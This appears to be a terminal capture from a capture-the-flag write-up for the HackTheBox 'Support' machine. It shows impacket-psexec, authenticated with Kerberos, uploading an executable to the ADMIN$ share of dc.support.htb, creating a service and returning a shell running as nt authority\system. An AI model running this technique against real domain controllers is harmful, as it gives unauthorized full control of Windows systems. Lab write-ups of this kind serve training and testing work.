 ┌──(kali㉿kali)-[~/tj/support]
└─$ impacket-psexec -k dc.support.htb
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file XyHcXrlG.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service WGcp on dc.support.htb.....
[*] Starting service WGcp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> hostname
dc